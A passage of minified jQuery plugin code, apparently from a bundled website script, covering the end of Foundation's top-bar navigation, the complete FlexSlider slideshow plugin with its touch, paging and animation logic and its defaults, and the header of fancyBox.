.top-bar-section",n);a.breakpoint()&&(a.rtl?(r.css({right:"0%"}),t(">.name",r).css({right:"100%"})):(r.css({left:"0%"}),t(">.name",r).css({left:"100%"})),a.S("li.moved",r).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),r=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||r.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),r.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),s=r.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",s.outerHeight(!0)+i.data("height")),setTimeout((function(){r.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var r=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),r&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),r=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&r?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+r+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var o,r=a.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(r+"active-slide").eq(a.currentItem).addClass(r+"active-slide"),s?(i._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(r+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(r+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+r+"control-nav "+r+n+'"></ol>'),a.pagingCount>1)for(var s=0;s<a.pagingCount;s++){void 0===(i=a.slides.eq(s)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+r+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+r+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(r+"active").eq(a.animatingTo).addClass(r+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+r+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+r+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,(function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(r+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=r+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+r+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+r+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+r+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+r+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+r+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?r+"pause":r+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(r+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(r+"pause").addClass(r+"play").html(a.vars.playText):a.pausePlay.removeClass(r+"play").addClass(r+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,o,r,l,c,d,m,g=!1,v=0,x=0;s?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(r){a.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=r.touches[0].pageX,x=r.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?x:v,e=u?v:x,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){v=i.touches[0].pageX,x=i.touches[0].pageY,r=u?t-x:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(r)<Math.abs(v-e):Math.abs(r)<Math.abs(x-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(r/=0===a.currentSlide&&r<0||a.currentSlide===a.last&&r>0?Math.abs(r)/o+2:1),a.setProps(n+r,"setTouch")))},m=function(s){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==r){var c=h?-r:r,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,r=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,i,n,o,s){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,s)||n)&&a.is(":visible")){if(m&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,s),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!s&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(y)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,x,y=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(x=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:x):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*y:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*y:h?(a.count-1-e+a.cloneOffset)*y:(e+a.cloneOffset)*y,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(y)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(y)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(y)}))}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=m?a.pagingCount-1:a.last;return!!e||(!(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!m||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!m)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,o=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=o,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!f&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(g.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!f?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||a.slides.removeClass(r+"active-slide").eq(a.currentSlide).addClass(r+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),f?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),f||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!f||a.pagingCount>a.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||a.pagingCount<a.controlNav.length)&&(f&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),g.controlNav.update("remove",a.last))),a.vars.directionNav&&g.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
